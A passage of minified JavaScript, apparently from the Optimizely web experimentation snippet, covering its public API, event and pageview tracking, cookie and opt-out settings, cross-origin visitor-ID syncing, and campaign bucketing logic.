r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},5737:function(t,n,e){var i=e(2184),r=e(9326),o=e(1123),a=e(8906);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},592:function(t,n,e){var i=e(3062),r=e(9470);function o(t){var n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},7332:function(t,n,e){var i=e(3062),r=e(8223),o=e(3037),a=e(5737),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},4605:function(t,n,e){var i=e(6503).Promise,r=e(1946).o,o=e(3843).poll,a=e(8576).x,u=e(3784).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},3109:function(t){t.exports={DEFAULT_INTERVAL:20}},1946:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=r.get("stores/directive"),a=e(8641),u=(e(1364),e(7798),e(1123),e(1879).generate),s=e(3843),c=e(2384),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},3843:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=(e(7798),e(1123),e(1879).generate),a=e(2384),u=e(3109).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},8576:function(t,n,e){var i=e(6503).Promise,r=e(1946).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},3784:function(t,n,e){var i=e(6503).Promise,r=e(3843).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},9470:function(t,n,e){var i=e(3062),r=e(9326),o=e(8191),a=e(5058),u=e(1578),s=e(7798),c=e(8385),f=e(9744),l=e(2418),d=e(4728).v,h=e(1484),v=e(3156),p=(e(771),e(869)),g=e(2104),m=e(1123),_=e(7478),w=e(9984),y=e(8906),b=e(7159),E=(e(8028),e(1242)),I=e(5295),A=e(8223),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment "+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},3747:function(){},94:function(t,n,e){var i=e(3062),r=e(4728).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(8405),s=e(9326),c=e(8385),f=e(9744),l=e(5321),d=e(7079),h=e(1578),v=e(1484),p=e(2137),g=e(8223),m=e(3156),_=e(8641),w=e(7798),y=e(2104),b=e(8885),E=e(9278),I=e(1123),A=e(1790),T=e(9984),S=e(7387).DT,k=e(8906),R=e(5778),C=e(3624),N=e(7159),D=e(3731),O=e(6503).Promise,x=e(6697),M=e(8028),P=e(3903),L=e(5137),U=e(1242),V=e(5295),F=e(2384),B=(g=e(8223)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(8191),ot=e(771),at=e(1724),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(178),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return 